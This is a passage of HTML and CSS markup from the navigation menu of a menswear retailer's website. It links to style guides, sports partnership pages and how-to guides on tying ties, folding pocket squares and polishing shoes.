<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1102589361 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1102589361 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1102589361 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1102589361 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1102589361) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1102589361 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1191221210 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1191221210 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1191221210 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1191221210 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/golf-collection.html"
       class="navigationLink-1191221210 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8735644395 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8735644395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8735644395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8735644395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/what-to-wear-to-a-wedding.html"
       class="navigationLink-8735644395 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress For A Wedding
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5889735201 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5889735201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5889735201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5889735201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-5889735201 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9410905729 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9410905729 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9410905729 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9410905729 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-9410905729 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9347079663 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9347079663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9347079663 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9347079663 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-our-partnerships.html"
       class="navigationLink-9347079663 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5250232679 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5250232679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5250232679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5250232679 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/stuart-broad.html"
       class="navigationLink-5250232679 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1401163673 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1401163673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1401163673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1401163673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-1401163673 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2827763002 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2827763002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2827763002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2827763002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/marcus-smith-looks.html"
       class="navigationLink-2827763002 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3124548647 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3124548647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3124548647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3124548647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-3124548647 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1917452987 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1917452987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1917452987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1917452987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-1917452987 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4892249654 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4892249654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4892249654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4892249654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/evening-accessories/"
       class="navigationLink-4892249654 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5954840360 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5954840360 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5954840360 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5954840360 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5954840360) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5954840360 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3988360517 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3988360517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3988360517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3988360517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-3988360517 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2307822417 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2307822417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2307822417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2307822417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-2307822417 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5827726342 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5827726342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5827726342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5827726342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/marcus-smith-looks.html"
       class="navigationLink-5827726342 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1992372373 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1992372373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1992372373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1992372373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-1992372373 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4034203494 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4034203494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4034203494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4034203494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-4034203494 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1040353017 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1040353017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1040353017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1040353017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-1040353017 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6949910285 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6949910285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6949910285 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6949910285 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/a-tailored-life.html"
       class="navigationLink-6949910285 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7795922607 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7795922607 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7795922607 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7795922607 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7795922607) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7795922607 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8974397304 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8974397304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8974397304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8974397304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-8974397304 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4861354313 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4861354313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4861354313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4861354313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-4861354313 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9786376459 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9786376459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9786376459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9786376459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-9786376459 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7854530381 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7854530381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7854530381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7854530381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-7854530381 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6468432581 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6468432581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6468432581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6468432581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-6468432581 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4653364700 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4653364700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4653364700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4653364700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-4653364700 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9198832626 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9198832626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9198832626 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9198832626 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-9198832626 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9972341271 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9972341271 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9972341271 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9972341271 {
            font-size: 16px;
